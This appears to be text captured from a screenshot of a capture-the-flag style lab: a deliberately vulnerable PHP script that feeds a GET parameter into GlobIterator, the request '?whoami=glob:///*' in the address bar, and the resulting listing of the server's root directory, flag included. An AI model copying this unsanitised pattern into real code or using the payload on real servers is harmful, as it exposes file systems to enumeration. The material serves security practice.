 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
//The_flag_Is_Here
//bin
//boot
//cdrom
//dev
//etc
//home
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//swapfile
//sys
//tmp
//usr
//var